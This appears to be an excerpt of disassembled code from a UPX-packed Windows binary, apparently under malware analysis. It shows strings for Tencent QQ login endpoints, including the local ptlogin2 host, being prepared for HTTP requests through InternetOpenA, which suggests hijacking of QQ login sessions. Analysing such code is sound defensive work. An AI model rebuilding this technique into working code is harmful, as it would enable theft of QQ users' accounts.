 UPX0:1000F23D mov ecx, 5
UPX0:1000F242 mov esi, offset aXuiPtlogin2QqC ; "xui.ptlogin2.qq.com"
UPX0:1000F247 lea edi, [esp+2258h+sz_qq_host]
UPX0:1000F24B push 0
UPX0:1000F24D rep movsd
UPX0:1000F24F mov ecx, 1Dh
UPX0:1000F254 mov esi, offset aCgiBinXloginAp ; "/cgi-bin/xlogin?appid=715030901&daid=73"...
UPX0:1000F259 lea edi, [esp+225Ch+sz_qq_param]
UPX0:1000F260 push 0
UPX0:1000F262 rep movsd
UPX0:1000F264 movsw
UPX0:1000F266 mov ecx, 3Ch
UPX0:1000F26B mov esi, offset aAcceptRefererH ; "Accept: */*\r\nReferer: https://xui.ptl"...
UPX0:1000F270 lea edi, [esp+2260h+sz_http_packge]
UPX0:1000F277 push 0
UPX0:1000F279 rep movsd
UPX0:1000F27B mov ecx, 6
UPX0:1000F280 mov esi, offset aLocalhostPtlog ; "localhost.ptlogin2.qq.com"
UPX0:1000F285 lea edi, [esp+2264h+sz_qq1_host]
UPX0:1000F28C lea eax, [esp+2264h+sz_http_browser]
UPX0:1000F293 rep movsd
UPX0:1000F295 push 0
UPX0:1000F297 push eax
UPX0:1000F298 mov [esp+226Ch+var_2244], 0
UPX0:1000F2A0 mov [esp+226Ch+var_2238], 20h
UPX0:1000F2A8 movsw
UPX0:1000F2AA call InternetOpenA
UPX0:1000F2B0 mov ebx, eax
UPX0:1000F2B2 test ebx, ebx